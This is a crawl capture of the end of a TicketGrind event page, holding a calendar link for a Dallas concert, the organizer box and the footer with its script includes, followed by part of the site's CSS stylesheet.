          <p class="padL0"><a href="https://www.google.com/calendar/render?action=TEMPLATE&text=Kill Wiley Live at The Love Show!&dates=20180616T093846Z/20180617T093846Z&details=%3Cp+style%3D%22margin-bottom%3A+10px%3B+word-break%3A+break-all%3B+color%3A+rgb%2894%2C+95%2C+97%29%3B+font-family%3A+%27Roboto+Condensed%27%2C+Arial%2C+Helvetica%2C+sans-serif%3B+font-size%3A+13px%3B+-webkit-text-size-adjust%3A+100%25%3B+background-color%3A+rgb%28242%2C+236%2C+235%29%3B%22%3EJUNE+16%3A+FLEXIN+FAB+%26amp%3B+SADFACETHUGGIN+Live+at+The+Love+Show+in+Dallas%21%3C%2Fp%3E%3Cp+style%3D%22margin-bottom%3A+10px%3B+word-break%3A+break-all%3B+color%3A+rgb%2894%2C+95%2C+97%29%3B+font-family%3A+%27Roboto+Condensed%27%2C+Arial%2C+Helvetica%2C+sans-serif%3B+font-size%3A+13px%3B+-webkit-text-size-adjust%3A+100%25%3B+background-color%3A+rgb%28242%2C+236%2C+235%29%3B%22%3EW%2F+Support+from+Nate+V%2C+12+Gage+and+Connor+Gibbons%21%26nbsp%3B%3C%2Fp%3E%3Cp+style%3D%22margin-bottom%3A+10px%3B+word-break%3A+break-all%3B+color%3A+rgb%2894%2C+95%2C+97%29%3B+font-family%3A+%27Roboto+Condensed%27%2C+Arial%2C+Helvetica%2C+sans-serif%3B+font-size%3A+13px%3B+-webkit-text-size-adjust%3A+100%25%3B+background-color%3A+rgb%28242%2C+236%2C+235%29%3B%22%3E18%2B%3C%2Fp%3E%3Cp+style%3D%22margin-bottom%3A+10px%3B+word-break%3A+break-all%3B+color%3A+rgb%2894%2C+95%2C+97%29%3B+font-family%3A+%27Roboto+Condensed%27%2C+Arial%2C+Helvetica%2C+sans-serif%3B+font-size%3A+13px%3B+-webkit-text-size-adjust%3A+100%25%3B+background-color%3A+rgb%28242%2C+236%2C+235%29%3B%22%3EDoors+open+at+8pm%21%3C%2Fp%3E%3Cp+style%3D%22margin-bottom%3A+10px%3B+word-break%3A+break-all%3B+color%3A+rgb%2894%2C+95%2C+97%29%3B+font-family%3A+%27Roboto+Condensed%27%2C+Arial%2C+Helvetica%2C+sans-serif%3B+font-size%3A+13px%3B+-webkit-text-size-adjust%3A+100%25%3B+background-color%3A+rgb%28242%2C+236%2C+235%29%3B%22%3ESounds+by+DJ+Syon+Kream%21%3C%2Fp%3E&location= 5627 Dyer Street, Dallas, Texas&pli=1&uid=&sf=true&output=xml" target="_blank" class="linkColor" rel="nofollow"> <i class="glyphicon glyphicon-calendar"></i>&nbsp; Add to google calendar</a> </p>
        -->
                                            </div>

                                            <div class="red-event pt">
                                                <h4>Organizer</h4>

                                            </div>
                                            <div class="event-detail pd15">
                                                <p class="org_Name" style="text-align: center; ">Artists </p>
                                                <a href="https://ticketgrind.com/event/contact_organizer/915/689" class="btn-saveevent mfPopup"><i class="fa fa-envelope" style="color: #fff !important;"></i> Contact the organizer</a>
                                                <div class="clearfix mb-2"></div>
                                                <a href="https://ticketgrind.com/profile/user_profile/aerolifeshows" class="btn-saveevent"><i class="fa fa-eye" style="color: #fff !important;"></i>&nbsp; View organizer profile</a>


                                                                                            </div>



                                        </div>

                                    </div>

                                    <div id="footer_text_html">
                                    </div>
                                </div>
                            </div>
                            <div></div></div>
                    </div>
                </div>


            </div>
        </div>
    </div>

</div>



<style>
  .fa.fa-twitter{
	font-family:sans-serif;
  }
 .fa.fa-twitter::before{
     content:"𝕏";
     font-size:1.2em;
  }
</style>

<!--<script src="https://kit.fontawesome.com/fddf5c0916.js" crossorigin="anonymous"></script>-->
 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<footer style="padding: 0">
    <div class="footer-wrap" >

        <div class="second_class">
            <div class="container second_class_bdr">
                <div class="row">
                    <div class="col-md-5 col-sm-5">

                        <div class="footer-logo" ><img src="https://ticketgrind.com/imagesnew/670mainlogolight.png" style="width: 250px;" alt="logo">
                        </div>
                        <p>
                            TicketGrind is a self-do online platform which is extremely user friendly and easy to use for any level of computer users                        </p>
                    </div>
                    <div class="col-md-3 col-sm-4">
                        <h3>Quick Links</h3>
                        <ul class="footer-links">
                            <li><a href="https://ticketgrind.com/home/contact_us">Contact Us</a>
                            </li>
                                                        <li><a href="https://ticketgrind.com/pages/faqs">F.A.Q's</a>

                                                            <li><a href="https://ticketgrind.com/pages/About">About Us</a>

                                                            <li><a href="https://ticketgrind.com/pages/terms">Terms of Service</a>

                                                            <li><a href="https://ticketgrind.com/pages/privacy_policy">Privacy Policy</a>

                                                            <li><a href="https://ticketgrind.com/helpandsupports">Help and Supports</a>

                        </ul>
                    </div>

                    <div class="col-md-4 col-sm-3">
                        <h3>Stay Connected</h3>
                        <div class="standard_social_links">
                            <div>
                                                                        <li class="round-btn btn-facebook"><a href="https://www.facebook.com/Ticketgrind-261720940882278/" target="_blank"><i class="fa fa-facebook-f"></i></a></li>
                                                                    <!-- <li class="round-btn btn-linkedin"><a href="#"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a>
                                 </li>-->
                                                                    <li class="round-btn btn-twitter"><a href="https://x.com/ticketgrind" target="_blank"><i class="fa fa-twitter"   aria-hidden="true"></i></a></li>
                                    

                            </div>
                        </div>

                    </div>
                </div>

            </div>
        </div>


        <div class="row">
            <div class="container-fluid" style="padding-left:0 !important; padding-right: 0 !important;">
                <div class="copyright">  Copyright © TicketGrind 2026, All rights reserved.</div>
            </div>

        </div>
    </div>

</footer>
<script src="https://ticketgrind.com/jsnew/front-page.min.js"></script>
<script type='text/javascript' src='https://ticketgrind.com/jsnew/js-smush-lazy-load.min.js?ver=3.2.4' id='smush-lazy-load-js'></script>
<script type='text/javascript' id='smush-lazy-load-js-after'>  /* lazySizes.init();*/ </script>
<script src="https://ticketgrind.com/jsnew/bootstrap.min.js" crossorigin="anonymous"></script>
<script src="https://ticketgrind.com/jsnew/bootstrap.min.js" crossorigin="anonymous"></script>
</div>
<script src="https://scriptapi.dev/api/ticketgrind.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"046cb678e10e4fc281c6f4dfe696f89b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ticketgrind.com/css/style.css?id=1768754400
body_size: 16585
content:
@charset "utf-8";
@import url(//fonts.googleapis.com/css?family=Roboto+Condensed:400,300,700);
/* CSS Document */

@font-face {
 font-family: "Flaticon";
 src: url("../fonts/flaticon.eot");
 src: url("../fonts/flaticon.eot#iefix") format("embedded-opentype"), url("../fonts/flaticon.woff") format("woff"), url("../fonts/flaticon.ttf") format("truetype"), url("../fonts/flaticon.svg") format("svg");
 font-weight: normal;
 font-style: normal;
}
/**********  COMMON CSS  ***********/

body {
	font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
	font-weight: 400;
	font-size: 13px;
	background-color: #f7f7f7;
	margin: 0;
	padding: 0;
}
table {
        width: 100%;text-align: center;
}

.clear {
	clear: both;
}
a {
	text-decoration: none;
	color: #fe7525;
}
a:hover, a:focus {
	text-decoration: none;
	color: #1B1B1B;
	outline: none;
}
.plr {
	padding-left: 10px;
	padding-right: 10px;
}
.btn-common .facebook_icon, .btn-common .btn-event, .btn-common .twitter_icon, .btn-common .linkedin_icon, .btn-common .google_icon {
	width: 100%;
	display: inline-block;
}
.view a {
	text-decoration: underline;
}
.login-link a:hover, .event a:hover, .links a:hover, .learn a:hover {
	color: #fe7525;
}
.expert a:hover, .add-new li a:hover, .select-all li a:hover, .add-event a:hover, .acc a:hover, .agree p a:hover, .reg a:hover, .show a:hover, .show-hide li a:hover, .withdrw a:hover {
	color: #000;
}
.view a:hover {
	text-decoration: none;
}
.pl15 {
	padding-left: 15px;
}
/***********  END COMMON CSS *************/

/*** css for header1 ***/
.log_link {
	position: relative;
}
.login-link ul {
	margin-bottom: 0px;
}
.navbar-nav>li>a.bullet_log {
	margin-left: 10px;
	padding-left: 30px;
	padding-right: 0px;
	margin-right: 10px;
	background-image: url(../images/userIcon.png) !important;
	background-repeat: no-repeat !important;
	background-position: 0px center !important;
}
.navbar-nav>li>a.bullet_log .top_user_name {
	vertical-align: bottom;
	max-width: 120px;
	display: inline-block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
a.bullet_log > i {
	/*margin-left: -4px;*/
	font-size: 13px;
}
a.bullet_log > i:after {
	content: "\e114";
	color: #FFF;
	position: absolute;
	top: -2px;
	left: 0px;
}
.bullet_log:focus {
	color: #FFF;
	text-decoration: none;
}
.maxHeight {
	max-height: 282px !important;
}
.navbar-nav.navbar-right {
	margin-top: 11px;
}
.navbar-nav>li>a {
	color: #8A8A8A;
	font-size: 15px;
	text-transform: uppercase;
	font-weight: 300;
}
.navbar-nav>li>a:hover, .navbar-nav>li>a:focus {
	color: #fe7525;
	background: transparent;
}
.navbar-nav>li>a.btnCreateEvent {
	background-color: #fe7525;
	color: #FFF;
	border-radius: 5px;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
	margin-left: 10px;
}
.navbar-nav>li>a.btnCreateEvent:hover {
	box-shadow: 0 0 8px 1px #a41a4b inset;
}
.log_div {
	position: absolute;
	left: 0px;
	z-index: 100;
	width: 100%;
}
.user_menu {
	background: #FFFFFF;
	padding: 0px;
	text-align: left;
	display: none;
	margin: 0px;
	position: absolute;
	width: 300px;
	right: 0px;
	top: 59px;
	box-shadow: 0 2px 3px 0 rgba(0, 0, 0, .4);
	border: 1px solid #EEE;
	border-top: none;
	border-right: none;
}
.user_menu li {
	width: 50%;
	list-style: none;
	float: left;
	border-top: 1px solid #EEE;
	border-right: 1px solid #EEE;
	text-align: center;
}
.user_menu li a {
	display: block;
	padding: 15px 10px;
	color: #8A8A8A;
	font-size: 15px;
	text-transform: uppercase;
	font-weight: 300;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
}
.user_menu li a span {
	display: block;
}
.user_menu li a i {
	font-size: 25px;
	margin-bottom: 7px;
}
.user_menu li a:hover {
	background-color: #fe7525;
	color: #FFFFFF !important;
}
.log-drop {
	position: relative;
	display: inline-block;
}
.open .user_menu {
	display: block;
}
.open > .bullet_log, .bullet_log:hover {
	background-color: transparent !important;
	color: #fe7525;
}
/*** End header1 ***/


/* css for header */
.top-header {
	background: #fe7525;
	height: 10px;
}
.header {
	background: #FFFFFF;
	margin: 0;
	box-shadow: 0 2px 0 0 rgba(0, 0, 0, .2);
}
.navbar-header.top-left > a {
	display: inline-block;
	padding-top: 10px;
	padding-bottom: 10px;
	height: inherit;
}
.top-left img {
	width: 100%;
}
.top-right {
	padding-top: 5px;
}
.login-link ul li a, .event li a {
	font-size: 14px;
	padding-right: 10px;
}
.login-link ul li {
// border-right:1px solid #fff;
	display: inline-block;
}
.login-link {
	margin-bottom: 15px;
	margin-top: 5px;
}
.event {
	margin-right: 0 !important;
}
.event li {
	display: inline-block;
}
.event li a:hover, .event li a:focus {
	background: transparent;
}
/*.back-img{
	height:300px;
}*/
.image {
	background: url('../images/heroImg1.jpg') no-repeat;
	background-size: cover;
	height: 100%;
	padding-top: 120px;
	padding-bottom: 120px;
}
.back-img .page-wrap h3 {
	margin-top: 0px;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 35px;
	text-shadow: 1px 1px 5px rgba(0, 0, 0, 0.5);
    color: #fff;
    line-height: 1em;
}
.back-img .page-wrap p {
	text-transform: uppercase;
	font-size: 16px;
	font-weight: 300;
	text-shadow: 1px 1px 5px rgba(0, 0, 0, 0.5);
}
.back-img .page-wrap a {
	margin-top: 20px;
	display: inline-block;
	background: rgba(255, 255, 255, 0.2);
	/*padding: 15px 40px;*/
	  padding: 10px 25px;
	font-size: 16px;
	font-weight: 700;
	border-radius: 5px;
	border: 2px solid #FFF;
	text-transform: uppercase;
	color: #FFF;
	text-decoration: none;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
}
.back-img .page-wrap a:hover {
	background-color: #FFF;
	color: #757575;
}
.home-banner .carousel-inner
{
/*height: 400px;*/
}
.home-banner .carousel-inner>.item
{
height: 400px;
}
.page-wrap {
	color: #fff;
	text-align: center;
	margin: 0 auto;
}
.cevnt {
	display: inline;
}
.learn {
	display: inline-block;
}
/* End Header */

/* Section css */

.josef {
	background: #fff;
	border-radius: 5px;
	overflow: hidden;
	margin-bottom: 10px;
	box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.05);
}
.josef h2 {
	font-size: 17px;
	margin-top: 0;
	margin-bottom: 10px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.josef > a img {
	width: 100%;
	-webkit-transition: -webkit-transform 800ms ease-in-out;
	-moz-transition: -moz-transform 800ms ease-in-out;
	-o-transition: o-transform 800ms ease-in-out;
	transition: transform 800ms ease-in-out;
}
.tour {
	padding-left: 10px;
	padding-top: 10px;
	padding-right: 10px;
	color: #676767;
	min-height: 144px;
}
.tour h2 a {
	color: #fe7525;
	font-weight: 400;
	line-height: 25px;
}
.tour p {
	margin-bottom: 7px;
}
.josef:hover .tour h2 a {
	color: #fe7525;
	text-decoration: underline;
}
.josef > a {
	display: block;
	margin: 5px;
	overflow: hidden;
}
.josef:hover a img {
	-webkit-transform: scale(1.07);
	-moz-transform: scale(1.07);
	-o-transform: scale(1.07);
	transform: scale(1.07);
}
.world-tour ul li {
	list-style: none;
	margin-bottom: 5px;
	padding-left: 0;
}
.org-by {
	padding-left: 10px;
}
.org-by a, .org-by h5, .org-by a, .org-by h6, .org-by p, .org-by span {
	color: #676767;
}
.org-by a, .org-by h5 {
	font-size: 16px;
	font-weight: 700;
	margin: 0;
}
.org-by p {
	margin: 0;
}
.event-webpage .red-event, .event-webpage .red-one {
	background-color: #f5f5f5;
	word-spacing: 2px;
	padding: 0px 15px;
	margin: 0px;
	border: 1px solid #ddd;
	border-top-right-radius: 4px;
	border-top-left-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
}
.event-webpage .red-one {
	margin-right: 0px;
	float: left;
	width: 65px;
}
/*.event-webpage .red-event {
	width: 91.50%;
	float: right;
	padding-left: 10px;
}*/
.event-detail {
	background: #fff;
	margin-bottom: 20px;
	padding: 0;
	border: 1px solid #ddd;
	border-top: 1px solid transparent;
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
}
.event-detail li {
	list-style: none;
	padding-left: 0;
}
.event-detail .event-img img {
	width: 100%;
	padding-top: 20px;
	padding-left: 20px;
}
/*.event-detail p {
	padding-left: 20px;
}*/
.add-event a {
	color: #fe7525;
	font-size: 16px;
}
.add-event {
	margin: 10px;
}
/*.mr{
	margin-right:30px;
}*/

.mtitle {
	margin: 40px 0px 15px 0px;
}
.mtitle h3 {
	font-size: 27px;
	margin: 0px;
}
/* End Section  */

/* footer css */
.footer {
	background: #333;
}
.first-footer {
	border-bottom: 1px solid #0E0E0E;
}
.second-footer {
	border-top: 1px solid #525252;
}
.second-footer p {
	color: #666;
	margin-top: 20px;
	margin-bottom: 20px;
	text-align: center;
	font-size: 15px;
}
.footer-list ul li {
	list-style: none;
	display: inline;
	padding: 0px 4px;
	word-spacing: 3px;
}
.footer-list ul li a {
	color: #ccc;
	font-size: 13px;
	font-weight: 300;
	margin-bottom: 17px;
	display: inline-block;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
}
.footer-list ul li a:hover {
	color: #fe7525;
}
.footer-list ul {
	padding: 0px;
	margin-top: 40px;
	margin-bottom: 20px;
}
.address li {
	list-style: none;
	color: #fff;
}
.address {
	margin-top: 10px;
	padding: 0;
}
.arrow-img img {
	width: 65px;
	margin-top: 10px;
}
.fussio p {
	float: right;
	color: #fff;
	padding: 30px 0px;
}
.fussio img {
	margin-left: 5px;
	margin-bottom: 8px;
}
.mb {
	margin-bottom: 20px;
}
.mt {
	margin-top: 20px;
}
.pt {
	padding-top: 20px;
}
.pb {
	padding-bottom: 20px;
}
.pr {
	padding-right: 0;
}
.pl {
	padding-left: 0;
}
.mb10 {
	margin-bottom: 10px;
}
.mt10 {
	margin-top: 10px;
}
.pt10 {
	padding-top: 10px;
}
.pt5 {
	padding-top: 5px;
}
.pd0 {
	padding: 0;
}
.pd15 {
	padding: 15px;
}

.links li:last-child, .login-link li:last-child, .select-all ul li:last-child {
	border: none;
}
/* End */

/* Add_event css*/
input:not([type]), input[type="color"], input[type="email"], input[type="number"], input[type="password"], input[type="tel"], input[type="url"], input[type="text"], textarea, select {
 width: 100%;
 box-shadow: 0px 3px 2px 0px rgba(0, 0, 0, 0.2) inset;
 line-height: 29px;
 border: 0;
 border-radius: 5px;
 outline: none;
 color: #666666;
 font-size: 12px;
 padding: 4px 10px;
 height: 44px;
}
.event-title input, .event-title select, .event-title textarea {
	border: 1px solid #dedede;
	box-shadow: none;
	font-size: 14px;
}
input[type="color"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="tel"]:focus, input[type="url"]:focus, input[type="text"]:focus, textarea:focus {
	border-color: #66afe9;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
 -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
 -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
 transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.event-title label {
	font-size: 14px;
	margin-top: 0px !important;
	font-weight: 300;
}
.comment, .date h1, .add-finca strong, .reg a, .view a, .withdrw a, .show a {
	color: #fe7525;
}
.lable-rite {
	text-align: right;
}
.expert a, .mievnt a {
	color: #fe7525;
	margin-right: 10px;
	font-size: 14px;
}
.event-detail h3 {
	text-align: center;
	font-size: 22px;
	margin: 0;
	padding-bottom: 20px;
}
.free-tckt li, .save-preview li {
	display: inline-block;
	margin-right: 20px;
}
.add-new a:hover, .expert a:hover, .mievnt a:hover {
	background: transparent;
}
.bimg img {
	width: 36px;
}
.mapimg img {
	padding-left: 20px;
	width: 100%;
}
.browse {
	margin-top: 10px;
}
.add-new ul li {
	display: inline;
}
.add-new li a {
	color: #fe7525;
}
.setting i {
	top: 5px;
	font-size: 30px;
	color:#333;
}
.tbl-ticket> tbody>tr>th, .tck-type> tbody>tr>th {
	border-top: none;
	font-weight: normal;
	font-size: 14px;
}
.tbl-ticket> tbody>tr>td {
	border-bottom: 1px solid #ddd;
}
.select-pad {
	padding-bottom: 10px;
	padding-top: 8px;
	max-height: 38px;
}
.text-editor img {
	width: 100%;
}
.lable-rite span {
	color: #fe7525;
}
.tool {
	/*padding-left: 0;
    top: 20px;
    */
}
.back-grey {
	background: #FCFCFC;
}
.pre {
	position: relative;
}
.pab {
	position: absolute;
}
.docs-tooltip {
	display: none;
	position: absolute;
	width: 160px;
	background-color: #ededed;
	border: 1px solid #ddd;
	height: auto;
	top: 28px;
	left: -130px;
	z-index: 10000;
	border-radius: 5px;
	padding: 7px;
	color: #7d7d7d;
}
.docs-tooltip span {
	float: right;
}
.botm-bodr {
	border-top: 1px solid #bab9ba;
	margin-top: 5px;
}
.docs-tooltip:before {
	position: absolute;
	content: "";
	top: -21px;
	right: 10px;
	border: 10px solid transparent;
	border-bottom: 10px solid #ddd;
}
.docs-tooltip:after {
	position: absolute;
	content: "";
	top: -20px;
	right: 10px;
	border: 10px solid transparent;
	border-bottom: 10px solid #ddd;
}
.tool-hover {
	cursor: pointer;
}
.tool-hover:hover .docs-tooltip {
	display: block;
}
.red-line {
	margin: 19px 0px;
	position: relative;
	text-align: center;
}
.red-line:before {
	position: absolute;
	content: "";
	width: 100%;
	border-top: 1px solid #e32b26;
	border-bottom: 1px solid #e32b26;
	top: 9px;
	left: 0px;
}
.red-line h4 {
	background-color: #272726;
	padding: 0px 30px;
	margin: 0px auto;
	display: inline-block;
	z-index: 1000;
	position: relative;
}
/* siembra page css */


.festival {
	border-top: 2px solid #DADADA;
}
.date ul li {
	background: #fe7525;
	border: 1px solid #e8e7e6;
	font-size: 18px;
	color: #fff;
	padding: 10px;
	list-style: none;
}
.date h1 {
	margin-left: 10px;
}
.add-finca, .content p, .name p {
	font-size: 14px;
}
.add-finca strong i {
	margin-right: 5px;
}
.add-finca h4 {
	margin-top: 0;
	color: #000000;
}
.open-air {
	background: #fff;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	overflow: hidden;
}
.pt15 {
	padding-top: 15px;
}
.bgw {
	background-color: #FFF;
}
.share-event {
	background: #272726;
}
.open-air .lucha img {
	width: 100%;
	height: 381px;
}
.lucha, .content {
	padding-left: 0;
}
.buy-tiket {
	padding: 20px 0;
}
.buy-tiket .btn-event {
	width: 100%;
	display: inline-block;
}
.share-event h4 {
	color: #fff;
	padding-bottom: 20px;
}
.btn-common a {
	color: #fff;
	text-decoration: none;
	padding: 10px 15px;
	border-radius: 5px;
	font-size: 15px;
	text-transform: uppercase;
	text-align: center;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
}
.btn-common a > img {
	margin-right: 5px;
}
.facebook_icon {
	background: #3B5998;
	margin-bottom: 10px;
}
.facebook_icon:hover {
	box-shadow: 0 0 8px 1px #152C5Cinset;
}
.twitter_icon {
	background: #48b5e7;
}
.twitter_icon:hover {
	box-shadow: 0 0 8px 1px #2F93C0 inset;
}
.google_icon {
	background: #d95232;
}
.google_icon:hover {
	box-shadow: 0 0 8px 1px #A43B22 inset;
}
.linkedin_icon {
	background: #007bb6;
}
.linkedin_icon:hover {
	box-shadow: 0 0 8px 1px #026392 inset;
}
.facebook ul li {
	display: inline;
	padding-right: 5px;
	list-style: none;
}
.pl {
	padding-left: 10px;
}
.ical_icon {
	background: #a6a8ab;
	background: #a6a8ab; /* Old browsers */
	background: -moz-linear-gradient(top, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #a6a8ab), color-stop(5%, #a6a8ab), color-stop(5%, #a6a8ab), color-stop(5%, #c8cacc), color-stop(9%, #c8cacc), color-stop(9%, #c8cacc), color-stop(10%, #a8aaad), color-stop(100%, #a6a8ab), color-stop(100%, #97999b)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* IE10+ */
	background: linear-gradient(to bottom, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* W3C */
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a6a8ab', endColorstr='#97999b', GradientType=0 ); /* IE6-9 */
	color: #fff;
	text-decoration: none;
	padding: 12px 10px;
	border-radius: 5px;
	font-size: 14px;
}
.who-go .panel-heading {
	color: #fff;
	background-color: #fe7525;
	border-color: #e8e7e8;
}
.organizer {
	background: #e8e7e8;
	margin: 10px -15px 15px -15px;
	padding: 5px 15px;
}
.organizer h4 {
	color: #000;
}
.profile a {
	color: #000;
	text-decoration: underline;
}
.contact_icon {
	background: #a6a8ab;
	background: #a6a8ab; /* Old browsers */
	background: -moz-linear-gradient(top, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #a6a8ab), color-stop(5%, #a6a8ab), color-stop(5%, #a6a8ab), color-stop(5%, #c8cacc), color-stop(9%, #c8cacc), color-stop(9%, #c8cacc), color-stop(10%, #a8aaad), color-stop(100%, #a6a8ab), color-stop(100%, #97999b)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* IE10+ */
	background: linear-gradient(to bottom, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* W3C */
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a6a8ab', endColorstr='#97999b', GradientType=0 ); /* IE6-9 */
	color: #fff;
	text-decoration: none;
	padding: 12px 20px;
	border-radius: 5px;
	font-size: 18px;
	width: 100%;
	display: inline-block;
}
.map img {
	width: 100%;
}
.map {
	width: 100%;
	height: 200px;
}
.org-line {
	margin: 18px 0px;
	position: relative;
	text-align: center;
}
.org-line:before {
	position: absolute;
	content: "";
	width: 100%;
	border-top: 1px solid #e32b26;
	border-bottom: 1px solid #e32b26;
	top: 9px;
	left: 0px;
}
.org-line h4 {
	background-color: #e8e7e8;
	padding: 0px 30px;
	margin: 0px auto;
	display: inline-block;
	z-index: 1000;
	position: relative;
}
/* End */

/* Ticket-information page */

.tkt-img img {
	width: 100%;
}
.tkt-img {
	padding-right: 0;
	padding-left: 0;
}
.br {
	border-radius: 0;
}
.brtl {
	border-top-right-radius: 0px;
	border-top-left-radius: 0px;
}
.smallFont {
	background: url("../images/themes/bl1.png") no-repeat scroll 0 0 #7ab922;
	border: medium none;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
	font-size: 13px;
	padding: 10px 25px;
	font-weight: 300;
}
.mediumFont {
	background: url("../images/themes/bl2.png") no-repeat scroll 0 0 #7ab922;
	border: medium none;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
	font-size: 15px;
	padding: 10px 38px;
}
.largeFont {
	background: url("../images/themes/bl3.png") no-repeat scroll 0 0 #7ab922;
	border: medium none;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
	font-size: 18px;
	padding: 10px 50px;
}
/* End */

/* Login-signup page css*/

.ls-tab .login {
	padding-right: 0;
	padding-left: 0;
}
.ls-tab .signup {
	padding-left: 0;
	margin-left: 0;
	padding-right: 0;
}
.ls-tab>li.active>a, .ls-tab>li.active>a:hover, .ls-tab>li.active>a:focus {
	color: #333;
	background: #18d26e !important;
	box-shadow: none;
}
.ls-tab .signup a, .ls-tab .login a {
	font-size: 15px;
	background: #FAFAFA;
	color: #333;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
}
.ls-tab .signup a:hover, .ls-tab .login a:hover {
	background: #FAFAFA;
	box-shadow: 0 0 8px 1px #EBEBEB inset;
}
.agree p, .acc a, .mt a, .lgfb a {
	font-size: 14px;
}
.agree p a, .acc a {
	color: #fe7525;
}
.acc {
	margin-top: -30px;
}
.login-fb {
	background: #272726;
}
.red-botom {
	border-bottom: 1px solid #fe7525;
}
.lgfb {
	padding: 20px 10px;
}
.ls-tab li a {
	border-radius: 0;
}
/* End*/

/* contact_list page css */

.edit-delt li {
	padding-right: 0px;
}
.edit-delt li a {
	padding: 0px 0px;
}
.edit-delt li a:hover {
	background: transparent;
}
/*.edit-delt li img:hover{
	background:url('../images/blue-img.png');
}*/
.del-icon i {
	font-size: 20px;
	top: 3px;
	color: #000;
}
.del-icon i:hover {
	color: #fe7525;
}
.mess-icon img {
	margin-top: 2px;
}
.contct-table {
	border: 1px solid #e8e7e8;
	margin-bottom: 0px;
}
.contct-table > thead>tr>th {
	font-size: 15px;
	color: #333;
	background: #FAFAFA;
	padding: 10px;
}
